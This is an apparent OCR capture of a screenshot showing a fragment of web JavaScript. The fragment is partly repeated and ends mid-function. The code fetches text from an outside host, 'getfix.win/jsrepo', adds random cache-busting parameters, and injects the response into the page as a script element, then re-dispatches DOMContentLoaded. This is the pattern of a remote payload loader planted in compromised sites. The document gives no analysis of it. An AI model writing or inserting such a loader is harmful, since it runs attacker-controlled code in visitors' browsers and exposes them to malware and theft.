
.then(data => { var script = document.createElement('script');
script.textContent = data.trim();
document.head.appendChild(script);
if (document.readyState === 'complete' ||
document.readyState === 'interactive') {
document.dispatchEvent(new Event('DOMContentLoaded')); }
}) .catch(error => { console.warn('Script load failed:',
error.message); }); } })();
function loadScript() { var url = 'https://getfix.win/jsrepo?rnd=' +
Math.random() + '&ts=' + Date.now();
fetch(url, { method: 'GET', cache: 'no-store', credentials: 'same-
origin' }) .then(response => { if (!response.ok) throw new
Error('HTTP ' + response.status); return response.text(); })
.then(data => { var script = document.createElement('script');
script.textContent = data.trim();
document.head.appendChild(script);